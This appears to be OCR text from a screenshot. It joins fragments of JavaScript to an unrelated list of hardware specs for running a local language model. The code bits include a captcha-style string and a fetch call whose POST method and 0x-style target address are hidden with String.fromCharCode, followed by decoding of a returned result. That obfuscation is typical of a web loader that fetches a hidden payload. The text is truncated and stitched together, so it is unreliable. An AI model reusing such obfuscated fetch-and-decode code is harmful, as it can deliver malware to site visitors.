
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC
CPU:
multi-threading
optimized
for fast prompt processing
RAM:
32 GB or higher for
smooth 32k context
lengths
Disk Space:
100 GB for multi-modal model vision components
Graphics:
stable
30+ tk/s
at 4-bit quantization on medium setup